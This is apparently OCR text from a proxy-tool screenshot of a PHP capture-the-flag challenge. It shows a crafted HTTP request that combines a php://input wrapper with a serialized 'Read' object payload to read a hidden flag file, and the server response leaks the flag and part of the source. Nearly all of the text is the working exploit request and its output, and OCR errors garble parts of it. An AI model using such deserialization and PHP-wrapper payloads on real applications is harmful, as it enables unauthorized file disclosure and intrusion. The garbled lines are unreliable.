 1 POST /?user=php://input&file=class.php&pass=
O:4:"Read":1:{s:4:"file";s:11:"fllaggg.php";}HTTP/1.1
2 Host: 121.43.55.52:10047
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 17
11
12 im the real admin
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Nov 2022 00:32:59 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 452
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 you are admin now<br>
O:4:"Read":1:{s:4:"file";s:60:"php://filter/read=convert.base
-encode/resource=fllaggg.php";<?php
11 //flag{6220a2d8-bf08-4222-b03c-7653eb5faad6}
12 __toString was called!
13 <!--
14 $user = $_GET["user"];
15 $file = $_GET["file"];
16 $pass = $_GET["pass"];
Rec
Rec
Rec
Rec
Res